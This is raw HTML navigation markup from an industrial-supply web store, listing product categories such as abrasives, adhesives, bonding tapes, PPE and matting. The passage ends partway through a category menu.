                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search" autocomplete="off">
                <div class="search-icon"><svg><use xlink:href="#icon-search" /></svg></div>
                <input class="button button--primary form-prefixPostfix-button--postfix" type="submit" value="">
            </div>
        </fieldset>
        <div class="clear"></div>
    </form>
    <div class="mobile-reset">
      <a href="#" class="reset quicksearch" aria-label="reset search" role="button">
        <span class="reset" aria-hidden="true">Reset Search</span>
      </a>
      <a href="#" class="modal-close custom-quick-search" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
      </a>
      <div class="clear"></div>
    </div>
    <section class="quickSearchResults" data-bind="html: results">
    </section>
</div>
  </div>

        <nav class="navPages mobile">
  <div class="account-link currency-converter">
    <ul class="navPages-list navPages-list--user">
    </ul>
  </div>
    <ul class="navPages-list">
        <div class="nav-align center">
        <div class="custom-pages-nav">
            <div id="mobile-menu">
              <div class="category-menu">
                <h2 class="container-header mobile">Shop By Category</h2>
                  <li class="navPages-item mobile">
                    <a class="navPages-action" href="https://bindingsource.com/sale">Sale</a>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action" href="https://bindingsource.com/Converted-Products">Converted Products</a>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/abrasives-tools/">
    Abrasives &amp; Tools <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-158" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/abrasives-tools/power-tools-accessories/">Power Tools &amp; Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/coated-abrasive-belts/">Coated Abrasive Belts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/abrasives-tools/scotch-brite-belts/">Scotch-Brite Belts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/scotch-brite-discs/">Scotch-Brite Discs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/abrasives-tools/hookit-stikit-discs/">Hookit &amp; Stikit Discs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/fiber-flap-discs/">Fiber &amp; Flap Discs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/abrasives-tools/sheets-rolls/">Sheets &amp; Rolls</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/abrasives-tools/hand-pads-sponges/">Hand Pads &amp; Sponges</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/abrasives-tools/cut-off-grinding-wheels/">Cut-Off &amp; Grinding Wheels</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/finishing-and-deburring-wheels/">Finishing and Deburring Wheels</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/adhesives-sealants-and-accessories/">
    Adhesives, Sealants and Accessories <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-160" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/two-part-structural-adhesives/">Two-Part Structural Adhesives</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/spray-adhesives/">Spray Adhesives</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/hot-melt-adhesives-and-applicators/">Hot Melt Adhesives and Applicators</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/polyurethane-reactive-pur-adhesive-systems/">PUR Polyurethane Reactive Adhesive Systems</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/adhesive-sealants-and-applicators/">Adhesive Sealants and Applicators</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/adhesive-primers-cleaners/">Adhesive Primers, Coatings &amp; Cleaners</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/instant-adhesives-ca/">Instant Adhesives (CA)</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/anaerobic-adhesives-and-threadlockers/">Threadlockers and Anaerobic Adhesives</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/contact-adhesives/">Contact Adhesives</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/one-part-epoxy-adhesives/">One-Part Epoxy Adhesives</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/plastic-adhesives/">Plastic Adhesives</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/rubber-and-gasket-adhesives/">Rubber and Gasket Adhesives</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/automotive/">
    Automotive <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-396" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/industrial-spray-systems/">Industrial Spray Systems</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/automotive/dirt-trap-material-and-accessories/">Dirt Trap Material and Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/surface-prep-and-undercoatings/">Surface Prep and Undercoatings</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/automotive/body-filler/">Body Filler</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/cleaners-and-degreasers/">Cleaners and Degreasers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/car-wash-soap-and-shampoo/">Car Wash Soap and Shampoo</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/rubber-vinyl-and-tire-dressing/">Rubber, Vinyl and Tire Dressing </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/waxes-sealants-and-quick-detailers/">Waxes, Sealants and Quick Detailers </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/compounds-and-polishes/">Compounds, Polishes and Pads</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/scotchgard/">Scotchgard</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/tools-and-equipment/">Tools and Equipment</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/bonding-tapes/">
    Bonding Tapes <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-174" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/accelerators-primers-and-promoters/">Tape Primers and Adhesion Promoters</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/atg-tapes/">ATG Tapes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/transfer-tapes/">Transfer Tapes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/double-coated-tapes/">Double Coated Tapes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/double-sided-foam-tapes/">Double-Sided Foam Tapes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/vhb-tapes/">VHB Tapes</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/bumpon-protective-products/">
    Bumpon Protective Products <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-161" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/cylindrical-bumpons/">Cylindrical Bumpons</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/hemispheric-bumpons/">Hemispheric Bumpons</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/rollstock-and-custom-bumpons/">Rollstock and Custom Bumpons</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/tapered-square-bumpons/">Tapered Square Bumpons</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/transparent-bumpons/">Transparent Bumpons</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/command-products/">
    Command Products <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-163" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/bathroom-organization/">Bathroom Organization</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/clear-hooks-and-strips/">Clear Hooks and Strips</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/decorative-and-metal-hooks/">Decorative and Metal Hooks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/general-hooks/">General Hooks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/home-organization/">Home Organization</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/picture-and-frame-hangers/">Picture and Frame Hangers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/refill-and-mounting-strips/">Refill and Mounting Strips</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/spring-decorating-and-cord-clips/">Spring, Decorating and Cord Clips</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/outdoor-hooks-and-clips/">Outdoor Hooks and Clips</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/home-office/">
    Home &amp; Office <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-494" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/cleaning/">Cleaning</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/filtering/">Filtering</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/medical/">Medical</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/organization-productivity/">Organization-Productivity</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/packaging-products/">
    Packaging Tapes &amp; Products <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-167" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/carry-handles-and-hang-tabs/">Carry Handles and Hang Tabs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/zip-bags-packaging/">Zip Bags &amp; Packaging</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/stretch-wrap-and-dispensers/">Stretch Wrap and Dispensers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/box-sealing-tapes-and-dispensers/">Box Sealing Tapes and Dispensers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/dispensers/">Dispensers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/pouch-tape-and-tape-pads/">Pouch Tape and Tape Pads</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/reinforced-tapes-and-dispensers/">Reinforced Tapes and Dispensers</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/personal-protective-equipment-ppe/">
    Personal Protective Equipment (PPE) <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-168" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/apparel/">Apparel</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/cut-protection-gloves/">Cut Protection &amp; Coated Gloves</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/personal-protective-equipment-ppe/disposable-gloves/">Disposable Gloves</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/personal-protective-equipment-ppe/work-gloves/">Work Gloves</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/eye-protection/">Eye Protection</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/head-and-face-protection/">Head and Face Protection</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/hearing-protection/">Hearing Protection</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/respiratory-protection/">Respiratory Protection</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/reclosables-fasteners/">
    Reclosable Fasteners <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-170" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/dual-lock-reclosable-fasteners/">Dual Lock Reclosable Fasteners</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/hook-and-loop/">Hook and Loop</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/single-sided-tapes/">
    Single-Sided Tapes <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-331" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/masking-tapes/">Masking Tapes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/duct-tapes-1/">Duct Tapes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/extreme-sealing-tapes-1/">Sealing Tapes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/foil-tapes/">Foil Tapes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/glass-cloth-tapes/">Glass Cloth Tapes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/single-sided-foam-tapes-1/">Single-Sided Foam Tapes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/slick-surface-tapes/">Slick Surface Tapes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/vinyl-tapes/">Vinyl Tapes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/electrical-tape/">Electrical Tape</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/gaffers-tape/">Gaffers Tape</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/single-sided-tapes/reflective-tapes/">Reflective Tapes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/protective-tapes-and-films/">Protective Tapes and Films</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/matting-treads/">
    Matting &amp; Treads <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-171" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/safety-walk-200-series-fine-resilient/">Safety-Walk 200 Series Fine Resilient</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/safety-walk-300-series-medium-resilient/">Safety-Walk 300 Series Medium Resilient</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/safety-walk-500-series-conformable/">Safety-Walk 500 Series Conformable</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/safety-walk-600-series-general-purpose/">Safety-Walk 600 Series General Purpose</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/safety-walk-accessories-1/">Safety-Walk Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/clean-walk-matting/">Clean-Walk Matting</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/welding-products/">
    Welding Products <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-513" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com">Filler Metal</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/wipers/">
    Wipes and Sorbents <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-175" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/wipers-1/">Wipers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/sorbents/">Sorbents</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                  </li>
                  <li class="navPages-item mobile">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/electronic-materials-static-control-products/">
    Electronic Materials &amp; Static Control Products <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-429" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/electrical-components/">Electrical Components</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/electrically-conductive-material/">Electrically Conductive Material</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/shielding-plating-tape/">Shielding &amp; Plating Tape</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/thermally-conductive-adhesive-transfer-tape/">Thermally Conductive Adhesives</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/thermally-conductive-interface-pads/">Thermally Conductive Interface Pads</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/emi-absorbers/">EMI Absorbers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/water-contact-indicator-tape/">Water Contact Indicator Tape</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/electronic-materials-static-control-products/static-shielding-bags/">Static Shielding Bags</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/electronic-materials-static-control-products/personal-grounding-equipment/">Personal Grounding Equipment</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                  </li>
              </div>
                <div id="desktop-menu">
                    <h2 class="container-header mobile">Main Menu</h2>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://bindingsource.com/about-us/">About Us</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://bindingsource.com/privacy-policy-terms-of-service/">Privacy Policy &amp; Terms of Service</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://bindingsource.com/shipping-returns/">Shipping &amp; Returns</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://bindingsource.com/contact-us/">Contact Us</a>
                        </li>
                </div>
          </div>
        </div>
    </ul>
    <ul class="navPages-list navPages-list--user">
        <li class="navPages-item">
            <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
        </li>
            <li class="navPages-item">
                <a class="navPages-action" href="/login.php">Login</a> or <a class="navPages-action" href="/login.php?action=create_account">Sign Up</a>
            </li>
    </ul>
</nav>
</div>
</header>
</div>
</div>
</div>

<div class="main-nav-container full-width center-align ">
  <div class="navPages-container main-nav" id="menu" data-menu>

<!-- CHECK FOR ALT SHOP NAV VISIBILITY -->
   <!-- GRID VIEW WITH IMAGES - WITH BRANDS -->
   <!-- GRID VIEW WITH IMAGES - NO BRANDS -->
       <nav class="navPages with-alt-cat-menu with-images no-brands">
  <div class="sideCategoryList desktop alternate with-images no-brands" id="side-categories" data-menu>
    <div class="categories">
      <div class="alt-toggle">
        <h2 class="container-header btn"><span class="down-arrrow burger-menu"><i class="burger open" aria-hidden="true"><svg><use xlink:href="#icon-Menu" /></svg></i><i class="menu close" aria-hidden="true"><svg><use xlink:href="#icon-close" /></svg></i></span></h2>
        <h2 class="container-header text"><span class="mega-shop-text">Browse Category</span><span class="mega-shop-text sticky">Shop</span></h2>
      </div>
        <div class="alt-menu-container">
          <div id="page-wrapper" class="drop-down">
          <div class="category-list">
            <h2 class="container-header shop-by by-category">Shop by Category</h2>
            <!-- <div class="scroller"><span>SCROLL</span></div> -->
                <li class="navPages-item sideTopLevel">
                        <a class="navPages-action" href="https://bindingsource.com/sale"><span class="name">Sale</span></a>
                </li>
                <li class="navPages-item sideTopLevel">
                        <a class="navPages-action" href="https://bindingsource.com/Converted-Products"><span class="name">Converted Products</span></a>
                </li>
                <li class="navPages-item sideTopLevel">
                          <!-- TOP LEVEL MENU ITEMS WITH CHILDREN ONLY -->
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/abrasives-tools/">
        <span class="name">Abrasives &amp; Tools</span>
    </a>
      <div class="navPage-subMenu navPage-subMenu-horizontal flyout second-level with-images" id="navPages-158" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://bindingsource.com/abrasives-tools/">Abrasives &amp; Tools</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>

    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/abrasives-tools/power-tools-accessories/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/n/cat%20images1__37538.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/abrasives-tools/power-tools-accessories/"><span class="top-level-sub">Power Tools &amp; Accessories</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/coated-abrasive-belts/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/c/cat%20images2__37572.original.jpg');"></div>

